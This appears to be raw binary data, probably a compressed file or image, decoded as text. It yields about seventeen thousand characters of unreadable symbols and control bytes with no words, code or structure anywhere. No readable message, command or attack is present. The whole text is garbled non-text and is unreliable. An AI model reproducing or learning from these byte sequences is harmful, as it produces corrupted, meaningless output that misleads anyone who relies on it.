��Q]�h�q������"�NgV,S�Pm�Zc��]�P^ݴ`�����s�R٤��y�S�l�|��cF�0�e�ne{B��y���)]�tky�GweC�2'�k'�0Hj��ٜv��=�[���7�T��sV�*�Y?��7�ޟ��s1F�<E��1�u�8]\�a��ØR�����04fi�)�����.���6�?v8�HD��҄��ϧ���?�(h� �I*��6�%�F�H�Mٳ6� �x!���[�Ǔ��/��+��� m���%�:ԣ��1�g�_�9Vw!��
�L^U)y0���\5Jֲ�{� T�)���)����/-ܮ�1sc�8��?a�\9c���(����Y0*R˝~�G?�k�J��ӵ�r�3�=�(ĭc̛����b��9���j\��5|�U�PBz�%=n\Îǳ����%LV���U���)���E�n�K����3@W�b^\�4`���z�#�_�)3�h��mF�+SMƵ[w{�e�U�Sr��\?���K��W��i�b��WN��_�_�T ��J)څ�� �.`��0��1� -{e×P�5P��p?"����� QY�Nm�� 2���CU�GG�eB�<2��ަ1{0���U�\w�%�k�݈;ּK:TO4۞�����	dn͙���M��h���t���rgx�eJ�@WR��L�y�ŵ��6�q��*�_�wyx`������ q�H�|��������09��š,�,�߻�� 2��	�?�J"��� ��O���WRg�4Ԩc�^�aM+i_��M�a�&���w���M6a!4)��+���S0�H�=�婯����LU��6+@�cD�Vu-�a�A�ܸ9x�c���KQ���b��qYj>�ޣ����-�LP�������MZ�j�Q_�Eh���=@��U���8�2&w�l*�T�z�7^� �۾� �ni��� )h�G~�~&J�P�&�A����{�	N65����8%P���.[n��=���r0�d�?�pٛ�$��o����%]
	�`�[���X��q�6f�Y�jYX�Ɵ_�5�YA�u�� ʞ���ȧG{�j��}�j4����2	k�� �����̭�.~"��V}� a�����\���qai���Y^����LF���;m���ʷ���LֈY�~;E���D�^c�d.��h4��.x�t���+� @�,�<��)��._�]S�.eڇ���������Į�ez��D��^y�\� Q�Ev�9O�K�1cO9nR����d��lɳ��"M���}�tT��|��J1����o����@�2ӑ�4�\Xw���3��"�T��ؗ�³^���˺����%8��P"�8z��lqccf��7f���Y/�[X�._�16�\�}HAt"���u��a��!p9��oR؁V���y��;�H���b��je<O>Gf	^��C��H�z>k��ŘW)��?2���f�H��
�w��P�'���e��@�8{D�F�B�$o	NHX��X�����꬜��̤y@��"�ÿ�~�cQ���9l��!�¼���}+·(=.\���kV�h<C���'@���������t� �W�b��p5S��8��F��ϼvU��h����K��ŕ�O>ӷo�����S�xt��/i�0�
��4�xܰ�@��Y��n�j,^���nM�vl;���啈��^�����ؘAо�. �C5�`�UO4��,י���YJc	YA�Jl�ZhA;����Mx��洮A�C��1V�b(n��d�Gtr
5��3�.���Ȉ�%�M�L�-雏�O*	Qo�`��y��k�NY����T�\ʅA�VD-RS���SAͱ|fQ)�P�z���$1O3Z�g�r��r��o�� ���f���,-]C��|JMش߂X<��1글�ݛ7�I���r��C.��*�S)ذ�68CE���l��0:���@�.�L?�GO��y��yg�Y�X���"M���7f�ۨK����H��L�v|���E˗����K�*%}<�#0�
nyP߹2ܕ��`H�?܅�c{���Tb�*Y�p@ ��w� �R�k��Q_2���c����=&��\u�=��ܡUU��*5bU�*2�3fͳV"(\��1�B�ע,��3}�����l9_��)0~R����q+�wLD�5�A�U31�b}B�#�O��|8�D���ᬲ�t����ч.��n{�3�3����kQ����_з�sfz?�Fr�%K���[�&n<T�g��n)�I�L�Jy�s;���7�2˾�1z��6��xݛ3n�.�˫m�� �i$Ӣ])`�:.`��B�����~�����s<�ًq�/�R��ʟ�o�ɣ^�c�Aqw�'{��h�;B˺��ʜ��u��,+й�!Fb�9�]�����в�SK�5{�gu���E�Y�����*�1P)�6Cڟ�A��q���o�<��!����q03�?�B�m�M�_fG�Q���9�����bU�([�K���-�B�l�ˈ�Q'��"mT`��Z���m�?�1:I[\wX�F�I|�f^���y���1�z:�ͦ�y�ٳ6�[,��#C�������Yc�:?\��(�L<S}��ߨB��a�p��=�z;���+�&��x��c�U��\N���n8m?����T[kvF��8"&q��2�jC(p`tD��J��v����f��2+�wz�j�оxiľ&]��-�t������1����Ҹ�k�|w��6�A�J�m��ܯc"��)@6G��y� ݰ�V��V>��Ġ�����M�3Qcħ�D�J��Y�q;�X�^a��\��c�#�n͙c.��'*D�U��*���Q_�6�l�A*"]@�Jn�"���]��0a�0z�>�����O,�ܼ��Ѭ�T�F%{/05!�C)��k\x]��6(\�.*���n�c�g�wHt)Hľ�y��j����P��I�&�Lke���̈́�&e�ʛ;�y�� ��vs������>�%�0�J�L�g�
>�V���=�V�'u�6J6 ׹�	h~������@�g��0%�0O$�O'M鞑b����z3h�M�fZ�Բ��qsM����T'� ��L	�(V�'��H��Ђ:��T��.u��f�sӪx\J�^�x�!	6r��n�D���e��r��XV�Z��f:R;�L� ��
��(�Q�8�AZ�B��TrBȗ����%��`]��X�^H9��_���}�=���&q�)#<��-żB�]�0�0����>���׹��0�jp% h�� ��]2s�<�q{�2uYq�W��#<͉�X�����<�/�̬J��_T�u v�v�P!A�B��].\:�������)�yᵘ_�EY��w4A�꧄�W�y�2y�s.<��'*Mz=Ea�G�+�b���e,�%$��;��2�����4u��|E�J�l�x����� -��Σ���^E��<Y���:w3O����Dδ?�qE�c�%tH�lĤ����K�,�85o�~z��:��>|1>�O>e��aЃB�p`�	$},���˹�0yN�q�ׂ��-j�@�I�+�ي��~e���L� s3-�7wA �Y:K s�#���Z]�1R����Ht́,�j.�U�FC�����2�B���!z�'��b�#ԞiY��s,�黩Y�Qb��N�W��ď{��+N=CGD�*�� t#��<ܭ��:��f���:�!�� ����2��[��(�YK���F77�s�e�]�;��Gw<�ڴX�T� r6�SF	�l��Zj^�Z�?�]�0�u���$����J�T62�,iJ'�U3ny��tߦn��,c�c���z@v�R/fޥ�����w��_��	��7c�Q�S��C�[�u�����ӹ�g�I�� %j�X�_��\��qQ��7�@�Iţ�P_cj5��fMT����Mo�tt�tz1� ��.�+s�+�#�_���]�3��бF1��V� ��}�s���?�z�P��S��J���ˇC��C�����/1՘,ˤI8h´qIS/�?��$j������\����w`���!�&?/�r��%\�9��l�JȽ�t���,�*ˌz2�=��X�������O�@,
��ᾕ�/��?�z��.N�^!AA�F���P`�@D��`�P� �6YM�����+�?�N����̈́���(>�)�N����m������z��b�bŋ�
�R�dj@(��mֹ}��G�����k$��㋠B�\:��J�R���!� ��B�<���r��6�%m�1����z���� ��н`�y��<�'E�zVV,^��W�ǣьQz5#��	����w�2�.!���e��\p_�f��� �z�$��0�	 �z��T�1�(���PHz��_M}6Ο�[/�=#Ւ�,\YC�>�1�ǡz8����3��v;���f0e��G�b��H� t�l�s�n�⋠�����X:q��=��>3
#hn8��˚��(o	ωq��<��<�Ϣ~�,�q�^�z1�z��0�l��� ψ����5�s�Ԅq�>���C��1I27d�s��b� A��ʕ�A�2K���ye�!�GZ$������2���v��e�]�e�|�c�����e�a�cǣ�U��T���m�]��EP�Zh�WSE8�'�>z�u�;�Qe�}��._��cС��/ӊZ��jW�(��F���?J�˄�A�/��Ӧ��O#X��8�y�W}�cB�� ���1�z,c� ��Ե�/�;cr��;��$84������5�ygᏼ��ug1�A���t:�n/�ǣ�	�s� �Uq�QA�(=JB�H�0�z�E��\�=:t��� ����Is,��\��C�!�=�c�� ڕ�Zʿ�o(.��sMT��4��%t7F�����I��x�iy�W������c�zx���e��0z�5�fek ��E��1�� ��2��\�qc��ָ0`��uҫ��в� �0�m���0��.?�>��Y}�=2���T0q��B�~T2�������!hõy��6=���w��+�q��j�����w9�:_��5�+�W,z(B<u"a-�[6ǧ� e�\�����2��aյ�+�'{J���0�%f���z�E���\�}/E�ʉ)-J^ǚ��� (�/-�ȥت�ø��U�pU�����~i%g�Q�'.���2tS}�3@���r��g0�AQ�����P�wЄGH��L�����d�0��:�����˗. `ˏ�$���˺Y���ŋ�YIIr�.A.\�r��.\�����i�s�#���E`$���͟�2�|3��e9����z�/���%\�����Z���F��-[5�E����ZqWtc�n���]C��+їьX���C���Z5�3�Qv�:	:g�p��U�z$�0��}�2� ��C��˃.\2���\��Ľ�lo�%]�������xˁ{$EO1��;�_�_og,�p���U�EAOkT��fI�u���}�T<��R�c���q,���آ�jp/��!���^��\���яGq�E��m8t!ьu[���%[����teW�3T_T��P}�TA�O[�6�t��
=,c��X} }$a�!8 7
���]⋐����ͥ��l	gN�}��=���Dӗ;
�i�5x2uh{�x�-��?UXb��F�1�Q�*��Ť��f`V� �bh!�,��@�.���\��K�x��0a���
K
y�ߊ�H.���/p��:KE�z��?"/�hu0�y�>�^���t~���)r� ��]��$�H�ˑ\��nh`wQYE�2b-���;� HrV���"���Ľ�׾� 9���=0�~���F���ɮ{`�ƶ��F�`��}Gks���0�P$0�
v�M*�����(0�G�WU~�0t�r��b�80�����P,��0���%��U�v��T�T�E�q�K;�VS����Q@V|�K%�h�)��!�=OE�������:wD:=W�V}� �CՇ1�I�}����tIq�C�4��L'�r��V�{1�7�m���!*/h�ɹd�A��<���[f�y��m�L#��_�%�Ԫ�Y�{X�}�}����S�~&[��F��q�б�UV�R�L���{��v���4��w]����#���]˃%�s/�}��1ã��˙�Fs��� {�go�eR�.��cA8��;vGmV-o~�"���6��=*���K�f{��-����~c%����~��*$c7�s��.�BD��t,Eu	�Y�U�����P�=X�J�����(P��'������20_'k�&P�fr��*�NN�O_r��e�T��:�~��]�P籌:{u�/2���	ipP��&�#���*�x�@�`�՚�{���<�G0Y
�rE��.��J�7\�#в��^��4��}7�~�.8t<�\Pn��ދ��w�,�E��vD8��#�T#m�k��4*�ع� (�7��2�=����n8p�!C�#@�$zwt�q��1�=j��jx��Sy�R�d��״:��h��
�� � ��}�w�Ju��_���иZ"�Hd~A�K��&>a���C�ɔ�,�!�V�`R������~�W.��k�j��d�6���7�w��q�Q��PƜQ���V4p��w?7�3G<@g�(F��Lfk����@�۩.\z2��c.8t%�NgAF�>���3p�-]�*� &´<�f=q7����J��ven��c����%���=�=T�&C�{3�t$�81���@��z�&r��!*$ ���?@k vF$�о��2�zs������{�}DgJ�q�r�W�N��Y�I[��)h�w��������IA�7r�cp=�b�+����YlW����H�]�KQ���G���;��,D,�=T�����%}���.�����S�8�x�2�u�b�QM���W�c�p�y}Ys	}�����=N:�O��K�JU��@H�y|�ˎ� ��B���~a�z��,�P��D��fx<N�G̸�a�=X�6Oǚ:�:T �\c��$S��F"(}%މ}(J���D1��ܰ=��403��2����� �Zb7�섰�*<���	�Z��ڀ�.d��+Ѹ�hg��D*Z����W}�����C�y�]a_�����2�d���e�WQ������ml9Y���<~a��Ә�˗�p�}#/�z�e��[�֥tM}b�Q��ݕ�B�e�)A�Ѩm�@2�_�b��1�4�yv���c*R�%��,���%yDJ�.PՄ	R�?@��h�@�} 6�ΐ��'N��uzq1U�e���`�Pm˘QN18h�h��BT-��<=B�� y� �}�4� p���{��i�;�MA�݆Lk�@f����ZB����3jsQ����+n�&� �9�`k��,@2�F�/76S|=@0��]s�%�%�W�fq�e�4K�.\��C.(M�Z�'g��߈���+W|j&/b�T$q�x���R�p�g�>M�q��� ��~Nьc�7�$����C\>�*'&v���!Ш��/(��C�D������K�U�d��A��fZ��������e�Ĺ�{���|�;�k��PXl|ʎL�]Y���Oy��Yup������)ެ�,��P�&.��0�i=�5 QL�"1V��K6�
q)a�.�a2RR�o-JQ�e���K�
G&��%g����]E�����˗�\X���l�� �\�g� X���o)��#�V�d��%m�~0QFl�ayߞ�zUœ�-El�f2��I)�}�v�_\ :T����e>�B��8u�T]L�i��+�І�;�ɟlIJV������y� �l����Y�v?C,�)��~1�G�}��?/5�X@���#����X<ȳ�q���:�$�?r����� ��%�gZ�)KFF��
�yq1��%��8���&����lx��n>eد��]~����u���Ǫ���o�u\l�,Q���xz�ٗ�����ىiV��6WmC`(A�'/��cyfN��.d���S(E�D+�bA�yB'��@�Q �i0�h@W�)���2��E��1���W�Fem�w!���C�r_95�&�N+�c�Μd01ȝ���:ڽkW�_�Ͱy�#5J�_��9�����L׆0�M����'o�'~ϴ����+���X\�[�!�͘��6Zxy��ӕ�&���WmGeu����	��}�8��/����i��ı=�R��-�\�A���;1^`��Y��
Y�?iBFV��z��ψ��fhL*�$�+�sR�I��O����G�\�BD���*?+�ɖ���
,��k��4�(=BdܕY���q}��*�|�Ʈ ����y������u��g���U<{��`4v�O�82����Ɏ�ڗ�����`����n�����邈��Jhp\��B�n|	ڛ�gz��7.���Z뱇K���/��D� ��~�U��-������^���2���� 9����	v$1u�� ��f
���8����@�!�zF�@n8�y`���>���K'\�H�@���������1(u� Iw�B*@嶉E�kocȻ��d{�8I{ᗒ2�� ��;txG�35�NX�L.5��-��ަر�9z�;�b���K�A� ��,�*/�9+��y/Gx�7����Ӿ0��^���3!���~�M��\��(�З.\�}����uz'�Ž���`ච*�(Yϩ���#(TG�W��f�,s0MDUf)�i[��{��N�����(A��L;�[���]N�ùT��'Dp.��.�D��46�̙� � �r�G�c����!DZ�倠�&�ĸ�9�aU��&asR�]E�U�A~ĥy{����&[����wb�<NM������� ��K�qu]�U#N����|J|�}@*� �	�w��������j� :��8�5�~�� ��^í�|͏a�]_7U���,tè��#�lvp�+z��f�A�1Gv��B��&Q�\8��3��A���G���y|{�q`�u���E�\t�2J��zia�g�{�+N�a�a����|�|����r"�K�/�����I���es�`���a�7��%n��.4��y�V�������@���*d�� ���x�/���F�^{��r�]8{��1���e�����\����.���ܹ}x�(Uk��}�M�͇�X�d�k4[�}G�VQ�O$#������.�4\�ł��y�l�Qҭ��$�%�m��&��3ҿDvv�Z���}7._AKJ���$QjVEF2��X?`U��)JB��V��혫���7���k��{��[x�4�.�^��>Q[���5W(�c\<�fo��K��,,Wrd��Z�i�*��B�D��x���AV3/'7��(�O;v�Ak;���?B�%����.63�Ѯ����O��w�D_֢��햙ܷ����5��f�jԶaѥ.�~W�q����lW�YM;u��x���=d��5E��Te�Y��!�0(!DBw(��MɎ�ȵ�X�,`�c��P�*��rJK�z{��:��������Ի� `YGg���=��y��.Q�f[�Y�w�X��в�w<A�d��<-�+"���� n���3�ǉ�֥d���ƪ�J{\��>��"�9�z_�sW��s����K�4��Sad�c��vf��S�g�Q-B+�(H�[M����?j�X=�F)Gf��{=˺�(�gfe����'�Ǩ��J�����/ĿL}BH��4��t�2�tN�Zg(��� 0�+�7�����
����� ����J�֧y�L�>���~L�B۲8����uU�f�x��u_xE���Lm� �"����eV��U�����$�KU�P43+�xȳ�����b�����⌿�E�*��R���n�ԼӌD���������:����̼�3���!9B�<.b��pc����#�E�/1��� Q�Ob����^p��F��l��6^�r� +�c��b�?��h�/�����������h+����cjk�;��*c��l� 5�c�}��YK��r�����m	��Չ��y��<سw�%.���\�{�al���ˏ)�6B�������� �X}���Jw�OJ�*U�fT՚���t����� �_�� �p] ױ^n�c.��.C�m��X��}l��FZ6\�&/Ya��o���Mѹ�x��S����A���\b�Z�����	��y��e��G�-r<��>a�y����兲w������{���7+'�eb�}ؗ������o�";������+�03^
��^�64�;G8�0tf�2�ݶQ8J͠ˈ!�ϟ��,\g�A��;��a�\c<�c��r�W��}~oĸ���|��e~y�*W��sn���3E�p�*^:?�5.!(r(��� hK%��s�q�/���mxq���	�M����D���)ne˗.����뫔nQ��L,^�F4��L�8���f\~C��3��'~&��f���2���F
x&��8/G��ϑ�ǅ�r�ʦ%�zXT���x!�|���B��p��xz[�E����3A�LO&t �T��ܼ����h�_Ũ8�(ޱoR��̵@���;U6q�oه������:	�B�>a]�wr����8H���Z��/�,&��!���/�n:*�����Vf����!�z�2���E�`r�?��f`����S5��~��P&s�?�1#6:��h;/��4��q��WF�*=��J��.�#����	b�� }��MY;W�V�xb[g��ʶ���"�eQ�x�߰D䗿���[�i��Ϙ���.%��t���@k�s.l��L0�Q�7��6�k���-��}��Mә�jߤz�epb̸(P�,P��=�B�7�f%Y�2`��a��9{g��0B(8�Q[�3��J���Ǽ\_VT�)�x�H�J�ｧjwF_v�*U�l1��/�e˷�.fR�e�(3Z����1��0��
%��e���js���\���R��`�h�Jџ�tT)������Ob&�Ɇ8�V��q��bQ���^�R4��_A`6�S��u)$����j/���5�$�;���w�':Kg�3���?0P�%��7c�k.mQĭ�T6�.Ņm?��f96p���/vQ����/��/�~w���Ra� T��Ot�;=���_�v��R�� �=o�=�#�\��-�AJW5u3r���`��%[�; k���K��ToĲ
 3��+"LK:<���+�1�7�(: �7~��h�D��!^Q����|��n�-��&d�S��{T�;�����=H�9�Ĺ �e����̪�X/0sis�Am�8�?�X��:q5nd�X���W�����2�6$ʞ$];���dȖ��xc� �]�op�4��G�M��Z���\B9QB��� �M.�P0	2g�ROt�0�^)!c����3xmnާj�%\jhl	5F�s_�'�?�(T� o�4�����Ԇe{��������=���ux��"�$\�9��ZOގ�0	�@�.|�J�8y�Om��\���x�A�[���xj��K�ic����d�f��M���7��C�֪�W*���	���_)�T2A�����/�	�S	;��׷�/EJb]�^� �&n�Jw����ɒ�W5�Nh0�\��2�ŝ��8% �sҤ�����B$s�V��e˝�v�_����J�sH�]ǒ����#��>�\m�/�9k�&:�����Q���q����"�>/���`�`m�,�A-�.Yo0�F���.
��ɘ�2Pg�/��R��&���j�iFϹ1Wg{��J*!9,��F���rI���a�ܮ�b�Ǖa,�r���3wD6�A����%J��$��?��A;��E?�7����;�6*&�_H\��_����5���PJ�� ��?p�K_vg���s���p��8u�����K��4!YxTX�>����<�q�����D�n:�6��,t�A�0�rv��&@2�F]�D#�S �%M�j5YkE]�Q��VM�[��g��N)�~�r��]�/� �����t����1&�+ֵ9f�q^S@[�|J!��&Tm��iL*��å|���&?E˄��ѽL��63��F���%F�x� j��O� ���Q���45��E2�E�1�ۼ?yǿFvJ�i���\�jaY���#h�^K�ab[�P�JZ��J�3��dJ��x`� B�bd��
Ơ^�0��%��;y� ;ޡ�t��X�p;>`®��H� {�A�w�#��hNN��Б���[`���� �e�O�{��	�pf���	t �D4��iM\�����)�.Y�7V�žo�6��x��T�b�"0	���/܆[��.P(a�/�`R�O�ĩn�Z�qs���n�)�,�1g�.������ŕ��R�s����q*�� �*'�ߺqz$x=�*��S�U��5.��Y���6 ���h��kU�f�z���t0�����v_��F��
��T�^�{��a� �얞�b�I��6�. ǽ��=Ni]�2	�CX+�($2�=��
����,K'k� P��E15&��T�&��K,�L�>�0{����2 �P;c�	>�N�nS��ؽ����)�H�冏j��$3*���p]�����>2�j��o�i�Q_�*�\�yd]��x�� >=��1aݸ�r���7�,�9�<$2K��'M��G����(9����"1��s N �.2]y�;W��|7t<�|%E��� v�� ��/l�WP����j��� ����� 	�\NWٙ���0,�bOH�3�09��XTw�7�1������7�r���R�ӗ��z3�2��!O�u� '>�u����g9�M#��:$�!�ʶ)8�n�.(Aq�18Ko(xy��`��Ԫ��`�8��BhE���%��]���,�Cc+���r���¥��+oX���k�J���Q�����-)�j�N%���]�����ׄ��Wpa� Xѓ�U����7�s�P�!J0��K�C�z�a�6�s�d�Jw�y��6\q,ae� #��k�'y��͑c$�	�!%&�.Xs�æZ��/uw�G��8��Ɇ�,�B�v!��q2�T/��+���"y�!�bSbl�q�v��6$K�78����J.y�;`���u{��Z���\)_���s�Bנn��vX zZɩ�h}�!�Dhr7 ��A�1�.��\G�v�eV�򓙒�_�6^�>�	L|L��1�͹���EYI!�d���OS���It��)0�⒂��&�Xa��d�=�1/q�}����q��py�w`S�W� ��lߕ�R��~�l�x��@���\��XԒ�Rˆ4�Q��3�G�g�y:y�4�+hcZ� #E�͙�Gm!��x� ���_;�L��U��B�����f�	ܱ��TG�ϝoK�,��3���DkGo1U�B�|.nX����_�>ը�.g��F����X̀)_��@:TA��m@o�jN�6�Ns�J�Q����Ѣ��t�'ݿHR���"��
'w�c"��Xzz�J�O�R�a�o�o���S���"�'ݸP�8� �-�1�U�ev艝�X�r�Z����S�DB��{Ji�g�	�%"� 0Yq/����?��['�Kھdn]���2Y����R��>&;(�x�Ɯ�`?�b�,8�*T��:�F�\�"0�D���7��lƂῡ�_#|��d����Q97�%�ؑ�Z�S3�d^��8�����>b����qk[izU��C��Na�-��G8�d���8oR��],Ƙ9�W�Ը����N#4�����s>�w|�ʔ:�	���"G�M�>'b���qlsN 0/�0��F��5�̢Q{_���!��`���|D�`��.�%x�c	�
�Zg*ܳ+R%(�`)x�íJ�gx��i�p������,M�� ���O0�S
�~o�l/Q��R�d�<Av.J�y!t-�i�@���<~Ѱ�mw��PPm��QM��������t>���	�+�q�	q�����?E�� ۮ�ᨪ<Y��b;�� �-���h{�X�aO�6��ʗ0�� l�8����9o�!��RNl[��(�~��G/(2
V�yQo/ҽ��Tо+�r>���PD4%h�m�Q��*�E�n�LnH��Ss˒8Ng܆	�mR(�_b4(]� ��wL�BBX&;�nJ���<�5c�w��X��B�3G��x"��X�k�ڥd�.�;�V٦(��Ev�����0��u*2��_Z�֣]��nz����*:��0�o��ǁ�8xKe������� �Q5[��s*�<l/�,b\���{��ƃ�­��3�i9�z��2J-^~����q�����8�{[�����*��-����Ͱ�?fҴ�6ZĬ�F���e�R��iSig�h�<�u�-����H���'i�6U��8����V8;B寋��)�f�Q��� .�1~���
x����/2� �ڵV��C�:ʕ��F��#�=*Tb�C�e�̣�j���V7.���� 8J�"�fg)S��&JU��;�ݺ�WD�@5Vo��Q�(��H5�9]j���Ky����'ݞ<���t~���-��߆�/]��3��?��}w2�^j�ν��h�$f�E��E�(V-ڌ{�ĥ\�,�uj�b(�T�|������V�P�>�"�?h�5ڎ�
sWi{�/�ڇ&n$B�Q� S
S�`�y����j�J� �[��q��.�~�����Y�ֿ�LʕҺ*T�Km�
� 5.\zl�%���72�,�'s���b�����U�_��4�����]S��R24K9�38-(3k{w��[E��3aT��<W�+�2�&C� 
1�4|�Z����.�IOY 
�����yOΆp�CJf���˦
�?� _t�*�y��	(63�ǼX`̝�=��z�K�Y����`�������fmlǱ���[-��I��_)���; ���4�r��m�Vi��	��#�[t���Ú�C�u1��[�VPן�  ��s/ �%x�V�W���$�� ���6�gw���������� ~f�]�5U�'-C�>���z_U�N���?��c�*e��k\[v���B m��S$2����̀_�c#�708E��bJ���^u��q@ ��)9��C��(,f	y��C��W���bӄ��ٮ��a�0� ~z4�!�J&*V����7vv�j?1��� �������f}O���w7� ꩄ�S>�����i9h@3-x騎���Ͳ�݃��/�F��CJ�.W����/~t���/hx}�u��"*��.T��jb4П��4�v��ab��fڴ�^��W��O��F��G�!�2�1�N��Di!�ǹs%2��"Gn\�w��=�va�1-��,N�g�w�B����~Kb�¾�%J�5%T���C�:��7)��\zT���� ���]N ����n�F�d�	���x�Fm$�-0;��^˃�� ��~!3Eyn(�(Ȅ�X�i^F�T�P��B6=�`���3�v�pf��f���ܝ����FtOp����{F�<9��R����_���i�6~���W�Ϯ�}R�z��˜9o�+�MO@����k)*�kj����"�����ǘ�4N�1]t�V��U� t�0Up�0+3B���56%R7��M,C�wUG���!�)RD�4[ہƠ5-�V�s�*�QG��1��7+��WBPֻ���1>P>ۘTK�Yi k9ZM���UE��lJ#x	�U�ȉ�N����) ��o��T���	����ޥ�3/�]
��Yë���^~��V�
�Dp��\{E��$"�"��uN��*'��R�C�?u�KLSe�OPPK�I���i��Xd�;m���˚��b0�۰�ہ|���������5�@�-� �s�1��m�#�IU����;��M��)I@\�Q�J_��i�r� �&~g��48�)�^py9[��s�����l��CȻ,�����;�2��W-����6��._r�.�fR���UǷ}�&ͫ.�~�xd`��Y�h�׊��Wo�Y)��/���p���T傸����&����۴.=yE�b�\���U#B����v,��	���*�L>Y����%wo�`J�"�T�L�uZO2�(4ቺ���^.�\�y����s(y��LϨ�!�E&Ӕ����q��(�I�=�!�_.R�+��_���Imz��=��¶0�����z�N62���&6H���F��k��=���a9 �*�dJg�`E�{ӧ�
�K��ʴ^��_�5-Fߡ>6���2A��r�=���]��	�l��`�g������J�����A�+�#��V��[̤3�
�L3h��RgAZ��0r��+��V���-Wo�\�f>�����G�~.R�:<s�V�̷���8Z��k�3���Wea@�R�gh����e`�4���3����ʇ���br}<J(0ۉjڂ4��	��R�J��� e�5:�T5 8e��f'�#�hW	���\�Aڮh�(�Ĺ���/�6ڞ�4�1a+9��n\p�V�'�%�ْ����i�׹uj.��P�+5�,"
��{��FX.{9�}�GC�)x���,Ed��X��"�\�;�#�E�,xW�`�q��1�����"s��A����U���5;#�d�B���?~��^G<%϶i��\����#�y��vıs��?_¶t-��Ɉ��`���"��B���Ͷ������ծ�SC@��]�6ӿ�_��)��訢[7�b�e����r���~��v��!� x��-���rJJ6��Wf.�vy�\��*Y.u�%7���
E)�1�{�������--���5�������3;�rf�Q��
.Ȏ�}D���[
�g ��n�����C�q�ȕW�(	k��߹nkw�e�N%����}�E�]���{A86g���i?� 긫�P��
�j<j��3�dTf�nt�4Qذ�d��>�D!Jr��;�z���@�e\��Ya4r��L-�p_1 �K�������H%��˃����R����s��ܾ�(T��#bm\����%�^J ��q�����_�,f�~"_
��c�N��:�����I�'`u��9J�B3f��"X ���
"��}:��`(ƙ��Z�|��ei���o�-T_DFխ(m���1����`��Q���O��/��U����נ2���y�H<��dU��t/����
B+]��5���c'����~aeD���H�����dOZ,|�W�)��7�
^ْ�q���� �=Q�]�� �GY�e^C��/|3�hh��.��.A�2+a!��A����T�� �����cdɉX�ѬN���d�ɹ+����������blLcw�`�����1̰CԬ3��ǟ����1���,;��`��T���-3,(�����3�Sp0;��9m\�`�Q:s�ʘʅ)�g�fB�;���n�rܵUmg�/�&��嗼®��/���S\IP '�#K���a??'��Q���݅���=NS��z/q�C&��t��R��~~e��N:Іւ��h^Ң���oPR\L�Ӈ�਍��?�^ε[^���V?��D\��^�r���l3i���R�I�W��#c��@	h_'IdQCk.�����}
�9��+|���X;²������u���BWr�(��8l4�su�Q�و�mݝbf4V����pZ��d/��+xJ�>�8
>� Q�bh�j�n�*9V�i��h�B�._J�L�&�����*��E\'3�t��N('Zx�e�c5���K������Nj����*��p�*�励������-x��+i��x�� !Ո7�(u��v2����&�G2j���+�V�U�^T3s:d�������s%����yv
T:���D�Xl��Pvً�[;1�{�!	�i�.��T��a��r��U0���y�a(s0��E�ס�خfN�^}�a2���ƻ�����|ƙ�mtD�LSi�;ӗg�������/��O�K���iy�9��� ИIp,Q��iH&$�WdE#3����h���*��6�f�S����h|��	��(�%��1�� �9�ī�� �+o�諛���l(G^>f~���&��T� Y��]�/�Jc(6�ђ��K��E�UC�8�IU�Κ
R|ʕ��F�P�e%�ә�y���l;@V�	�%�Y�,�ǿ�[�*���6�
ˑ1��w��-��s=�˲���Pe���W�4[�2��̷j5�� ۢ|�-l�Dm�}E�)n�=%�☣`��J�Z#P��+ ��F"׳ںS�_�C�5_c�X�E�P�wi8��Oѱ���:�C�N{��t�;¨c�T���O(���9�q�j�+c.����q��ω���{��wUwH�=��x=��G2ڈ�ֺ��d<JW�S��3y�q8��[p>G���4w9K�Q�ݖ��}x�"�Y��e����:uS��:��ґ�;hY|&4e�.�Y���XJ���Z?�IG���[!�;[�ԭQ��;�#`S;���:���W��J�2��\P�U�>cU����e�-� 3Hf�\�*�ai��*��#e�5���H�[�������϶��n/���=��Y}�:T��e��p44h��Py�b�ش�*�2hϿ�ױ�1'lb��Yx���e)�¹�j�v�cU��%]�,��m��\�������H�N��m]�&�y�o�A]v)GB�)���si�= ��S��ev��A��Swͳ���w��:�X=��O��?���La� ���0˿�tk��p��K_��9�SЇ�\��h��}����+w1���鮮|'�>�L��2���^�|���8FX1m��ᘥ�ĸ�A�bG!	���i���|�:��������n&#��Mre�L���_�V�a�(�^��-�
<�<�Ĳ����c�Ƴ���_}�K�A���Զ��%���,�m����ybAj>���\��Y�N'��`et(�-�/��"�ǷK�5.�^��Y��V����U3�fV`�cn��ɉT`��g$����Ee�+����T�|�Wj�Ts|̊�h���rs�v��8S�F�ˡwb��݂ 9���($vd�.)0�j&�ְ�@���� �w���+1^W �?R���Z�!��/e����A�5��.����p3� sy�]%m���[��/���R���-�B|�͌a�K!�哺T@�C���Ynn��:槞������
��+�e�+�8{�B�f!�������z�т����_�� (,k�U��N%@}����1��Y��g�m�6-Q��/�A���8����s�*��Sa����K)���/�0�\HY'���Z�;��h�T�F{9�Ϝ��5*�X�+/o� *6d,d�$c�5���Z*�$�^�1�A����d �T<Po���m6���l���b�߼��Gl3/c[x��)�+�Z��Y�d�
1�X@XB�8����gI�lp�e��pw�P_�rڻa^z��k��'i2W@-�,�;~`�V+��19���2�j[��)��cm�K����g�6�p���o�m�f�;{�ϺL���A����	�+&�oSRp.+�j�| �k���a9���X��:.��b�v<yK�m��j)������1��щ��;#v�@�{�З�g�V��<�َ,MҸy���V&�B�~,�A1���%㭭����[����M��jע�::�Z���qן�=����?�w�?0�]�}�U8�b�� ��=��ƃ�+���7��>�q�UI�^6E@� 'b��4�����E5{�CIH�}s.���]�Ee�����1G�bv�D���q�m�Ŧ��l%|L#���+��F��<+�� �[O��3.����y��YR�LbD�O��ِ��K�qou�)��� �x��|'0��0���sB1��EO��֭s�]ެ;����,��ω����.�x��� �s+���i�.&B^_1�ã�r"�)k� V�-���2���v�����سW�j
:%�7�q=�e�&��2�� l�K�Cڧ�n��	�9���MhsX�.���3��c2��/�vy���6�jU�T�b�ư�r��F{@G�J!� ��|#�u�y�g$-1Lx��b��'�*�3�vS��M�Գ�=����o�� 8��o��"��ů��;c�W�*�W�q1Y�w�������#�X��kPe��S�xܱ���7mi+������/Z�/���&L�B�;��ˈ�l��<n�6���*����Ѿ1-��o��ѻ{��)``���6v^,��s4��ԫmf�V�?�d�0�8%�R�d�ɍ��IM��P]�e	�R��E�n����m?"C>c=�H7��k�1��z�i��-B��&��v�C�aYL�@f�YHT_��|;���6�kpG�w��/,/�p��q	��S85w3L���f�l�<������U��Œk]�G!�Ѭv��║߳�!q��ܰ�^��uC�q��S˸�U��,�P���$b
l
